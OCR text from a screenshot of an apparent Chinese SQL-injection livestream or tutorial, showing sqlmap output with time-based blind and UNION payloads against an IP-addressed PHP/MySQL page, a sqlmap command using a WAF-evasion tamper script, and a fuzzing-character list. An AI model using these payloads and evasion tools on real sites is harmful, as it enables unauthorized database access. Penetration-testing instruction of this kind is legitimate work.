 http://120.27.221.160/fuzz/?id=1
输入文字搜索
直播间 | 漏洞银行(BUG
sql注入测试
sql注入测试
Sqlmap扩展—外部IP代
漏洞银行 | BUGBANK
sqlmap.bat
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x71766a6271,0x5a5061566d536e68564b576d63657a77727359514f6664476b61414c5263526
24b4d617449416b4a,0x7176717071),NULL,NULL-- xuhx
---
[20:48:53] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[20:48:53] [WARNING] HTTP error codes detected during run:
405 (Method Not Allowed) - 1 times, 503 (Service Unavailable) - 3 times
[20:48:53] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\120.27.221.160'
[*] shutting down at 20:48:53
G:\Python\sqlmap>python2 sqlmap.py -u http://120.27.221.160/fuzz/?id=1  --tamper=killdog.py --proxy=http://127.0.0.1:999
9
G:\Python\sqlmap>
G:\Python\sqlmap>
搜狗拼音输入法 全 :
G:\1常用\python\fuzz\fuzz3.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
fuzz3.py Results.txt new 1 killdog.py proxy2.py
5 import sys
6
7 fuzz_zs = ['/*','*/','/*!','/**/','?','/','*','=','`','!','%','.','-','+']
8 fuzz_sz = ['']
9 fuzz_ch =
10
11 fuzz = fuzz_zs+fuzz_sz+fuzz_ch
完成
100%
漏洞银行
BUGBANK.CN
G:\1常用\python...
sql注入测试 - 仙...
Disaster Army
Python 3.6.1 Shell
Python 3.6.1 Shell
OBS 19.0.3 (64b...
我是 Cortana，小娜。有问题尽管问我。
G:\1常用\python\f...
* 无标题 @test (lo...
sqlmap.bat
C:\Windows\syste...
Burp Suite Profes...
2017/8/4 星期五